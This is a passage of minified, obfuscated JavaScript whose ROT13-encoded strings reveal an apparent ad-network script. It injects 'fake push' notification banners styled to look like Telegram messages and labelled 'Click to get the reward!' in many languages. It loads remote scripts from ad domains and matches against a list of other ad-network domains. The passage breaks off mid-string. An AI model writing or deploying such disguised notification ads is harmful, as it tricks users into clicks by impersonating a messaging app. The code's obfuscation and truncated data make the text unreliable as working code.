ae=N(n,J.nL,J.pa(J.HO,cr,J.MT,L,J.sM,J.pa(J.vd,J.ad,J.Wd,J.ad,J.dd,J.Pd))),j=N(n,J.EL,J.pa(J.HO,cr,J.MT,m,J.sM,J.pa(J.Yq,J.jq),J.qT,[ae])),A=N(n,J.df,J.pa(J.Da,C,J.MT,d)),R=N(n,J.Fr,J.pa(J.Da,fn(o))),x=N(n,J.df,J.pa(J.MT,ne(i,u,a,J.pa(J.Ex,J.S)),J.qT,[j,h,A,R])),re=setInterval(function(){C-=J.J,A[J.gJ]=C,C||(pe(A,J.Xk,J.xd),pe(x,J.Ex,J.qx),n[J.XB](new Event(J.qL)),clearInterval(re))},J.F);return x},Ls=function(t){var r=dn(),n=t[J.TW],a=t[J.NW],i=decodeURIComponent(n[r]?n[r]:a),s=N(document,J.df,J.pa(J.Da,i,J.MT,ne(t[J.zW],Qe()?t[J.HI]||J.pa():J.pa()))),o=N(document,J.af,J.pa(J.MT,ne(t[J.wW],Qe()?t[J.hI]||J.pa():J.pa()))),u=N(document,J.af,J.pa(J.MT,t[J.DW],J.qT,[s,o]));return u};function Rs(e){var t=e[J.aF],r=e[J.kF],n=e[J.qO],a=t[J.Tr]>J.D?[Ps(t[J.D][J.zf],r)]:[],i=r[J.zW]?Ls(r):J.c,s=r[J.AW]?N(document,J.Fr,J.pa(J.Da,fn(r[J.AW]))):J.c,o=n[J.CM]&&r[J.nW]?N(document,J.af,J.pa(J.MT,ne(r[J.nW],Qe()?r[J.EW]||J.pa():J.pa()),J.Da,n[J.CM][J.Da])):J.c,u=N(document,J.af,J.pa(J.MT,ne(r[J.za],Qe()&&r[J.HW]?r[J.HW]:J.pa()),J.qT,[][J.vP](a,[o,i,s]))),c=t[J.Tr]>J.J&&r[J.iW],f=c&&r[J.oM]?N(document,J.df,J.pa(J.Ao,Qe()&&r[J.cb]||r[J.oM])):J.c,l=c?N(document,J.df,J.pa(J.Da,t[J.J][J.zf],J.MT,ne(r[J.wa],r[J.iW],Qe()?r[J.mW]||J.pa():J.pa()),J.qT,[f])):J.c,v=c&&r[J.eW]?N(document,J.af,J.pa(J.MT,ne(r[J.eW],Qe()&&r[J.eW]?r[J.eW]:J.pa()),J.qT,[l])):J.c;return J.pa(J.hr,a,J.za,u,J.eW,v,J.nW,o)}function Ms(e){var t=e[J.kF],r=e[J.qO],n=e[J.WF],a=t[J.qa],i=a===void J.D?[]:a,s=dn(),o=r[J.pO],u=r[J.sO],c=r[J.vF];o&&(s=_a(c)),u&&(s=u);var f;try{f=decodeURIComponent(i[s]?i[s][J.J]:i[J.zd][J.J])}catch(l){}return qs(f,t,document)}var Fs=function(t){var r=t[J.kF],n=t[J.IT],a=t[J.WF],i=t[J.qO],s=a[J.bM]||i[J.rO]||J.A,o=a[J.RT]||J.A,u=i,c=!r[J.na];return document[J.TA](J.qL,function(){c=!J.D}),function(f){var l=f[J.qO],v=f[J.fr],d=l?l[J.eI]:!J.J;if(!(!c&&typeof d==J.AI&&!d)){if(Bt(r)&&tn(!J.J),et()){var y=l?l[J.cI]:!J.J;Vu(s,o,J.pa(J.WJ,y,J.WF,a,J.VB,u))}pe(v,J.UW,J.Hk),v[J.LO]&&v[J.LO][J.Cf](v),n&&n()}}};function js(e,t,r,n,a,i,s,o){i&&(i[J.SO][J.Fr][J.JW]=J.RC);var u;try{u=JSON[J.iL](r[J.By])}catch(v){u=o}var c=u[J.Oa]===J.sa;n[J.CE]&&c&&gr()&&o[J.bL]===J.OM&&(u=o),No(t,u[J.Ka][J.Ak]);var f=Ms(J.pa(J.kF,u,J.qO,n,J.WF,r)),l=Fs(J.pa(J.kF,u,J.qO,n,J.IT,a,J.WF,r));return Os(J.pa(J.rF,Rs,J.kF,u,J.LO,e,J.nO,t,J.WF,r,J.qO,n,J.ga,f,J.Zr,l,J.yF,s))}function Ns(e){var t=J.pa(),r=e[J.gF];return t[J.IP]=r?J.TO:J.VA,t[J.GP]=J.Hk,t[J.UW]=J.dx,t[J.tx]=J.dx,t[J.lA]=J.dx,t[J.Jk]=J.Hk,t[J.JW]=J.BW,t}function Ws(e,t){var r=t[J.rC](),n=r[J.po],a=J.pa(J.Qk,J.KF);return be||(a[J.Lk]=J.XA),a[J.Lk]=J.GF,a[J.Qk]=J.Hk,a[J.qW]=J.RF,a[J.UW]=J.RF,a[J.QW]=J.vx,a[J.YA]=J.xd,n===J.Rk&&(a[J.QW]=J.IW,a[J.hk]=e[J.if][J.Fr][J.cn],a[J.Nx]=e[J.if][J.Fr][J.Dn],a[J.Rk]=J.Hk,a[J.hk]=J.Hk,a[J.Nx]=J.Hk),a}function Us(e,t,r,n,a,i){var s=ne(ms(n),Ns(n)),o=ws(J.pa(J.LO,e,J.nO,t,J.EO,r,J.qO,n,J.bO,a,J.UO,function(c,f,l,v,d,y){return js(c,f,l,v,d,o,y,i)},J.QO,Ws(t,n),J.IO,s,J.JO,bs(J.J)));return o}var jr=Bo();if(typeof sxzuincls<J.v)try{un(sxzuincls)}catch(e){Se[J.JT](J.jA,e)}else jr&&!ya(Rt,parseInt(jr))?(pr=J.A[J.vP](pr,J.pA),cs(parseInt(jr),un)):(B(J.HF),Xa());function un(e){var t=pn(e);if(t!=J.c&&t[J.FM]&&xo(ko()),t!=J.c&&t[J.sA]){var r=document[J.mf](J.yM);r[J.Sr][J.Df]=t==J.c?void J.D:t[J.Xo],r[J.Vr]=t[J.An],(document[J.if]||document[J.CL])[J.wf](r);return}Eu[J.HC](e,Us,Li)}window[J.ka]||Object[J.da](window,J.ka,J.pa(J.er,!J.J,J.SW,un))}(Object.entries({v:'h',a:'ivtarggr-i1.778.0',W:'ivtarggr',k:'i1.778.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'uggc://jjj.j3.bet/2000/fit',p:'mstfgbentr',s:'sbeRnpu',va:'gelGbc',aa:'trgCneragAbqr',Wa:'gura',ka:'vavgIvtarggr',xa:'@onory/urycref - glcrbs',da:'qrsvarCebcregl',Pa:'qrsvarCebcregvrf',ta:'trgBjaCebcreglQrfpevcgbef',ra:'trgBjaCebcreglFlzobyf',Ca:'unfBjaCebcregl',oa:'cebcreglVfRahzrenoyr',Oa:'glcr',Fa:'cbchc',fa:'ovtVzntrFhccbeg',Za:'vtaberOhggbafQvfnoyr',ya:'ivfvoyrPybfr',ga:'pybfr',Ka:'chfuPbagnvare',Ga:'chfuYvarPbagnvare',Ra:'vzntrPbagnvare',Ha:'vzntr',ha:'grkgPbagnvare',ea:'urnqre',ia:'qrfpevcgvba',ma:'qrsnhygOhggbaf',za:'ohggbafPbagnvare',wa:'ohggba',Na:'ohggbaPyvpx',ca:'ohggbaGvzreGlcr',Da:'grkg',Aa:'ohggbaGvzre',Ta:'ohggbaGvzreVpbaPvepyr',ua:'ohggbaGvzreVpbaPvepyrGntPvepyr',Ma:'ohggbaGvzreGrkg',La:'ohggbaGvzrePbhagre',na:'pbhagreInyhr',Ea:'rkgenFglyrf',qa:'genafyngvbaf',ba:'nqYnory',Ua:'tvqengbe',Qa:'pyvrag',Ia:'QROHT',Ja:'VASB',Ba:2,Sa:'JNEA',Va:'REEBE',la:4,Xa:'hfreNtrag',Ya:'bowrpg',ja:'pheeragFpevcg',pa:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},sa:'vagrefgvgvny-gryrtenz',vW:'onpxqebcOnpxtebhaq',aW:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',WW:'onpxqebcOnpxtebhaqQnex',kW:'#17212q',xW:'onpxqebcPuvyq',dW:'onpxqebcPuvyqQnex',PW:'rkgenPybfrOhggba',tW:'rkgenPybfrOhggbaQnex',rW:'rkgenPybfrOhggbaUGZY',CW:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",oW:'chfuPbagnvareRkgenRyrzrag',OW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",FW:'chfuPbagnvareRkgenRyrzragQnex',fW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",ZW:'chfuPbagnvareQnexRkgen',yW:'ovtVzntrPbagnvare',gW:'ovtVzntrPbagnvareQnex',KW:'ovtVzntr',GW:'urnqreQnex',RW:'qrfpevcgvbaQnex',HW:'ohggbafPbagnvareQnex',hW:'ohggbaPyvpxQnex',eW:'nqiregOhggbaPbagnvare',iW:'nqiregOhggba',mW:'nqiregOhggbaQnex',zW:'ohggbaUvag',wW:'ohggbaUvagRkgenRyrzrag',NW:'ohggbaUvagGrkg',cW:'Pyvpx gb trg gur erjneq!',DW:'uvagPbagnvare',AW:'ohggbaNavzngvba',TW:'uvagGenafyngvbaf',uW:'nhgbpybfr',MW:'nhgbpybfrQnex',LW:'gryrtenzOyhrOhggba',nW:'fxvaOenaqvat',EW:'fxvaOenaqvatQnex',qW:'jvqgu',bW:'1ck',UW:'urvtug',QW:'cbfvgvba',IW:'nofbyhgr',JW:'ivfvovyvgl',BW:'uvqqra',SW:'inyhr',VW:'gvzr',lW:'vfPurpxrqIvnErtrkc',XW:'cerybnq',YW:'fgneg',jW:'raq',pW:'cbc',sW:'vaNcc',vk:60,ak:'ybpnyFgbentr',Wk:'bareebe',kk:'(ybtb|oenaq)',xk:'v',dk:'^oybo:',Pk:'ani',tk:'/fqx.wf',rk:'vaqrkrqQO',Ck:'frffvbaFgbentr',ok:'ehagvzr',Ok:'.',Fk:'%',fk:'{',Zk:'f',yk:'a',gk:'r',Kk:'s',Gk:'cebgbglcr',Rk:'obggbz',Hk:'0',hk:'yrsg',ek:'onpxtebhaq',ik:'#sss',mk:'obeqreEnqvhf',zk:'1.6rz',wk:'obkFunqbj',Nk:'0ck 2ck 4ck 0ck eton(0,0,0,0.08), 0ck 6ck 10ck 0ck eton(0,0,0,0.11), 0ck 14ck 24ck 0ck eton(0,0,0,0.14), 0ck 45ck 80ck 0ck eton(0,0,0,0.22)',ck:'obkFvmvat',Dk:'obeqre-obk',Ak:'sbagSnzvyl',Tk:'Ebobgb',uk:'sbagFvmr',Mk:'10ck',Lk:'znetva',nk:'0 nhgb 15ck nhgb',Ek:'znk-jvqgu',qk:'355ck',bk:'zva-jvqgu',Uk:'290ck',Qk:'cnqqvat',Ik:'50%',Jk:'gbc',Bk:'genafsbez',Sk:'genafyngr(-50%,-50%)',Vk:'nyvtaVgrzf',lk:'pragre',Xk:'qvfcynl',Yk:'syrk',jk:'whfgvslPbagrag',pk:'syrk-fgneg',sk:'0 0 6.4rz 0',vx:'eryngvir',ax:'0.8rz',Wx:'0 0 6.4rz',kx:'6.4rz',xx:'biresybj',dx:'100%',Px:'0 0 0 1.3rz',tx:'znkJvqgu',rx:'pnyp(100% - 7.7rz)',Cx:'pbybe',ox:'#000',Ox:'1.8rz',Fx:'sbagJrvtug',fx:'obyq',Zx:'yrggreFcnpvat',yx:'-0.01rz',gx:'yvarUrvtug',Kx:'117%',Gx:'0 0 0.22rz 0',Rx:'znkUrvtug',Hx:'42ck',hx:'grkgBiresybj',ex:'ryyvcfvf',ix:'113%',mx:'36ck',zx:'4.8rz',wx:'syrk-raq',Nx:'evtug',cx:'obeqrePbybe',Dx:'#R5R5R5',Ax:'obeqreFglyr',Tx:'fbyvq',ux:'obeqreJvqgu',Mx:'syrkQverpgvba',Lx:'pbyhza',nx:'0.8rz 0',Ex:'phefbe',qx:'cbvagre',bx:'juvgrFcnpr',Ux:'abjenc',Qx:'#1N66SS',Ix:'200ck',Jx:'62%',Bx:'grkgNyvta',Sx:'vayvar-oybpx',Vx:'114ck',lx:'35%',Xx:'oybpx',Yx:'26ck',jx:'ebgngrL(-180qrt) ebgngrM(-90qrt)',px:'navzngvba',sx:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',vd:'pk',ad:'13',Wd:'pl',kd:'svyy',xd:'abar',dd:'e',Pd:'12',td:'fgebxrQnfuneenl',rd:'113ck',Cd:'fgebxrQnfubssfrg',od:'40ck',Od:'fgebxrYvarpnc',Fd:'ebhaq',fd:'fgebxrJvqgu',Zd:'2ck',yd:'fgebxr',gd:'#999',Kd:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',Gd:'bcnpvgl',Rd:'1',Hd:'#4p5462',hd:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',ed:'@xrlsenzrf fubjOhggbaGvzreGrkg',id:'ne',md:'qr',zd:'ra',wd:'rf',Nd:'sn',cd:'se',Dd:'vq',Ad:'vg',Td:'uv',ud:'wn',Md:'xb',Ld:'zf',nd:'ay',Ed:'cg',qd:'eh',bd:'gu',Ud:'ge',Qd:'hx',Id:'iv',Jd:'mu',Bd:'0.1rz 0.3rz',Sd:'1rz',Vd:'eto(171, 202, 56)',ld:'0 2ck 2ck eton(0, 0, 0, 0.2)',Xd:'-2rz',Yd:'grfg',jd:'wbva',pd:'gbFgevat',sd:'uggcf://',vP:'pbapng',aP:'fgevat',WP:'erqhpr',kP:'ranoyr',xP:'qvfnoyr',dP:'vfRanoyrq',PP:'pragre ercrng',tP:'onpxtebhaq-fvmr',rP:'420ck nhgb',CP:'onpxtebhaq-vzntr',oP:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",OP:'zvk-oyraq-zbqr',FP:'bireynl',fP:'0.3',ZP:'vavgvny',yP:'svygre',gP:'vaireg(100%)',KP:'0.2',GP:'obeqre',RP:'0.87rz',HP:'0.5rz',hP:'3rz',eP:'#5n984280',iP:'#2o5278',mP:'eton(255, 255, 255, 1)',zP:'1.8rz 1.8rz 1.8rz 0',wP:'0 1ck 2ck #10232s26',NP:'70%',cP:'400ck',DP:'6%',AP:'genafyngr(-50%,0)',TP:'#182533',uP:'0 0 2rz 0',MP:'1.8rz 1.8rz 0.6rz 0.6rz',LP:'onpxtebhaqFvmr',nP:'pbire',EP:'-0.8rz -0.8rz 1.6rz',qP:'obeqre-pbybe',bP:'eton(0,0,0,0.5)',UP:'-5.7rz',QP:'-0.85rz',IP:'onpxtebhaqPbybe',JP:'eto(158 158 158 / 70%)',BP:'0 0 1rz 0',SP:'63ck',VP:'110ck',lP:'-15ck',XP:'13iu',YP:'-0.8rz',jP:'#rprrrn',pP:'400',sP:'0.9rz 0',vt:'#007nss',at:'87%',Wt:'0.6rz',kt:'znetvaGbc',xt:'7ck',dt:'-6.5rz',Pt:'1.3rz',tt:'vaurevg',rt:'500',Ct:'0.4rz 0.4rz 1rz 1rz',ot:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",Ot:'#q9rrqo',Ft:'12ck 20ck 12ck 40ck',ft:'0.9rz',Zt:'16ck',yt:'-8ck',gt:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',Kt:'obeqre-gbc-evtug-enqvhf',Gt:'30%',Rt:'eto(45, 79, 55)',Ht:'-4.2rz',ht:'navzngvbaQhengvba',et:'1.3f',it:'navzngvbaAnzr',mt:'znvaOhggbaFubj',zt:'navzngvbaGvzvatShapgvba',wt:'onpxjneqf',Nt:'@xrlsenzrf znvaOhggbaFubj',ct:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Dt:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',At:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Tt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',ut:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',Mt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Lt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',nt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Et:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',qt:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',bt:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',Ut:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',Qt:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',It:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',Jt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',Bt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',St:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',Vt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',lt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',Xt:'#ppp',Yt:'1.2rz',jt:'0.4rz',pt:'-2.8rz',st:'genafyngrK(-50%)',vr:'1.4rz',ar:'0.3rz 1rz 0.2rz',Wr:'-6rz',kr:'0.2rz 0.7rz 0.3rz',xr:'#0304054s',dr:'trgGvzr',Pr:'fyvpr',tr:'yvar',rr:'enpr',Cr:'vacntr-chfu.pbz',or:'_',Or:'snxrchfuPbafvqreFnsrNern',Fr:'fglyr',fr:'gnoyr',Zr:'pybfrUnaqyre',yr:'ubireUnaqyre',gr:'pyvpxUnaqre',Kr:'sbphfUnaqyre',Gr:'hcqngr',Rr:'pybfrPbagragPynffAnzr',Hr:'urnqrePynffAnzr',hr:'ohggbaRyrzragf',er:'jevgnoyr',ir:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',mr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',zr:'Pbagvahr',wr:'npqpqa.pbz',Nr:'qbar',cr:'vfNeenl',Dr:'trgCebgbglcrBs',Ar:'shapgvba',Tr:'yratgu',ur:'flzoby',Mr:'0%',Lr:'99%',nr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Er:'ercynpr',qr:'flap',br:'zngpu',Ur:'trgUvtuRagebclInyhrf',Qr:'erfbyir',Ir:'jva',Jr:'qbp',Br:'qbpRyrzrag',Sr:'qngnfrg',Vr:'fep',lr:'unfu',Xr:'JroNcc',Yr:'ahzore',jr:'k',pr:'l',sr:'90%',vC:'znk',aC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',WC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',kC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',xC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',dC:'bcra',PC:'nccyl',tC:1200,rC:'trgFrggvatf',CC:'qvfcynlOnaaref',oC:'pybfrRkvfgvatOnaaref',OC:'snxrchfuSCF',FC:'fraq',fC:'pynffAnzr',ZC:'vsenzr_ynaqvat_hey',yC:'ugzy_grzcyngr',gC:'oyheCntr',KC:'snxrchfuPybfrOhggbaCbfvgvba',GC:'unfSbphf',RC:'ivfvoyr',HC:'vavg',hC:' vf abg vgrenoyr',eC:'@@vgrengbe',iC:'@@gbFgevatGnt',mC:'TrarengbeShapgvba',zC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',wC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",NC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',cC:'Pnaabg pnyy n pynff nf n shapgvba',DC:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',AC:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',TC:'Sbegmhsnuera',uC:'Fpuyvr%P3%9Sra',MC:'Pybfr',LC:'Pbagvahne',nC:'Preene',EC:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',qC:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',bC:'Pbagvahre',UC:'Srezre',QC:'Zrynawhgxna',IC:'Zrahghc',JC:'Pbagvahner',BC:'Puvhqrer',SC:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',VC:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',lC:'%R7%O6%9N%R3%81%91%R3%82%8O',XC:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',YC:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',jC:'%RO%8O%NO%RN%O8%O0',pC:'Grehf',sC:'Qbbetnna',vo:'Fyhvgra',ao:'Srpune',Wo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',ko:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',xo:'%R0%O8%94%R0%O8%O3%R0%O9%